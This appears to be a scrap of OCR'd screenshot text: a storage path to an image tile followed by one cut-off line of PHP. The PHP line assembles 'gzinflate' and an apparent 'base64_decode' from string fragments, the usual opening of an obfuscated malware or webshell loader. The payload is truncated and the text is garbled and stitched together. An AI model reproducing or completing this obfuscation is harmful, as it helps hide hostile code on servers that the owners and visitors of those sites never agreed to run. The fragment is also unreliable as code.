
orrpn(0);$gznss="gz"."in"."fla"."te";$bdc46="ba"."s